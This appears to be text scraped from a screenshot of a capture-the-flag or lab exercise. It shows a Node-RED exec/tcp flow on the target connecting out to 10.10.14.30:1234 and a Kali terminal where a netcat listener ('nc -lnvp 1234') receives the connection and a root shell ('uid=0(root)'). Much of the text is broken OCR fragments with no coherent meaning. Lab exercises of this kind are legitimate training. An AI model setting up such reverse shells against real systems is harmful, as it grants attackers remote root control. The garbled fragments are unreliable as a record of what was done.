 exec
tcp:10.10.14.30:1234
connected
tcp:
disconnected
all
8/18/2020, 12:23:32 PM node: b3b93ff7.cd
msg.payload : string[0]
93ff7.cd
nnot r
r
: not
93ff7.cd
root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.94] 39676
id
uid=0(root) gid=0(root) groups=0(root)
[object Object]